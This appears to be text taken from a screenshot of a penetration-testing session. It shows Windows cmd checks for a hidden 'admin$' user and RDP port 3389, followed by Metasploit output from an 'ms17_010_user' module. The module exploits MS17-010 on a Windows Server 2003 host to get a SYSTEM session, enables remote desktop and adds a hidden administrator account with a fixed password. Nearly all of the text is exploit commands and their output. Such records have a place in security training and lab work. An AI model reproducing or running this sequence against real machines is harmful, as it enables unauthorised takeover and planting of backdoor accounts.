 cmd
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\>net user admin$
找不到用户名。
请键入 NET HELPMSG 2221 以获得更多的帮助。
C:\>netstat -ano|findstr 3389
C:\>net user admin$|findstr 本地组成员
本地组成员 *Administrators *Users
C:\>netstat -ano|findstr 3389
TCP 0.0.0.0:3389 0.0.0.0:0
C:\>
⌥⌘1 AnonySec
12 GB 5% 55 kB↓ 9.2
msf5 auxiliary(admin/smb/ms17_010_user) > run
[*] 192.168.144.155:445 - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 192.168.144.155:445 - Filling barrel with fish... done
[*] 192.168.144.155:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.144.155:445 - [*] Preparing dynamite...
[*] 192.168.144.155:445 - [*] Trying stick 1 (x64)...Boom!
[*] 192.168.144.155:445 - [+] Successfully Leaked Transaction!
[*] 192.168.144.155:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.144.155:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.144.155:445 - Reading from CONNECTION struct at: 0xfffffadfe74956a0
[*] 192.168.144.155:445 - Built a write-what-where primitive...
[+] 192.168.144.155:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.144.155:445 - Service start timed out, OK if running a command or non-service executable...
[+] 192.168.144.155:445 - Service start timed out, OK if running a command or non-service executable...
[+] 192.168.144.155:445 - Service start timed out, OK if running a command or non-service executable...
[+] 192.168.144.155:445 - <--- | Remote desktop is enabled, Add User: admin$ with Password: Admin@1qaz | --->
[*] 192.168.144.155:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_user) >